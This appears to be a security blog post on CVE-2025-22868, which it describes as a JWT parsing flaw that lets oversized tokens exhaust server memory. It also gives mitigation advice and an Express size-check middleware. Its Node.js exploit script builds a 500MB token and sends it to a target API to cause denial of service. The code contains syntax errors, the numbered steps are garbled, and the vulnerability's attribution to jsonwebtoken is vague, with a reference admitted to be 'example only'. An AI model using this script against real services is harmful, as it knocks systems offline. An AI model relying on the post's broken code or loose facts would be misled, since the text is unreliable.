In early 2025, a significant vulnerability tagged CVE-2025-22868 was discovered that puts many web applications and API services at risk. This post breaks down what this vulnerability is about, how it can be abused, and shares real-world exploit details. It focuses on how a malformed token can lead to out-of-control memory usage.
What is CVE-2025-22868?
CVE-2025-22868 affects applications that process authentication or data tokens—most commonly in JSON Web Token (JWT) format. The root of the problem is weak token-parsing logic that doesn’t properly check data boundaries. As a result, a specially crafted token can cause the server to use up a huge amount of memory, potentially crashing the service (a Denial of Service attack).
Impact At a Glance
- Who is at Risk? Any app or service that parses tokens without strict length/structure checks—common in Node.js, Python, Go, PHP, and Java backends.
- What Happens? Attackers can send a malformed (oversized or deeply-nested) token. When the server tries to decode or parse it, memory usage spikes uncontrollably.
Exploit Details
The vulnerability lies in how token parsers decode received data. Many libraries (like jsonwebtoken for Node.js) expect the JWT to be composed of three base64url-encoded sections separated by dots. The exploit abuses this by sending a token where a section decodes to massive or recursive input, such as gigabytes of junk or infinitely nested JSON.
Server Parser: Tries to decode and parse it, allocating lots of memory.
3. Resource Exhaustion: The server runs out of memory, potentially killing the process or the whole server.
Real Exploit Code Example
Let’s say you’re using Node.js, and your server uses the ubiquitous jsonwebtoken package. Here’s how a simple exploit might look:
// Node.js: Exploiting CVE-2025-22868 in a token handler
const axios = require('axios');
function createOverlongToken() {
// Create a 500MB string (DO NOT run on your own server!)
const hugePayload = Buffer.alloc(500 * 1024 * 1024, 'A').toString('base64url');
// Typical structure: header.payload.signature
return eyJhbGciOiJIUzI1NiJ9.${hugePayload}.signature;
}
async function sendMaliciousToken() {
const token = createOverlongToken();
await axios.get('https://target.site/api';, {
headers: { 'Authorization': Bearer ${token} }
});
}
sendMaliciousToken();
What happens? When the server receives this token, it tries to base64-decode and parse a gigantic chunk of memory. Enough requests like this will quickly exhaust available RAM.
References
- NIST NVD Entry for CVE-2025-22868
- Original Node.js Issue (example only)
- Prevention Best Practices
- JWT Official Spec
Enforce Limits: Always check the size and structure of any token BEFORE parsing.
- Library Updates: Patch to the newest versions of your token decoding and JWT libraries—most have fixes or mitigations now.
- Deep Inspection: If you roll your own parsing logic, use streaming/bounded decoders. Avoid reading massive payloads or recursive structures at once.
Example Safe Check in Express (Node.js)
app.use((req, res, next) => {
const token = (req.headers['authorization'] || '').replace(/^Bearer\s+/i, '');
if (token.length > 10000) { // customized size limit as needed
return res.status(400).send('Token too large');
}
next();
});
Summary
CVE-2025-22868 is a class of vulnerabilities where malformed, oversized, or deeply nested tokens eat up server memory. Make sure you validate tokens thoroughly before decoding. Simple checks can prevent a devastating Denial of Service exploit.
Upgrade and patch now, or risk a memory meltdown!
If you have specific questions, or want a tailored guide for your stack, let us know in the comments.
Disclaimer: Exploit code is for educational purposes only. Running it against systems you don’t own or operate with authorization is illegal. Always practice responsible disclosure and ethical testing.
Timeline
Published on: 02/26/2025 08:14:24 UTC
Last modified on: 02/26/2025 15:15:24 UTC
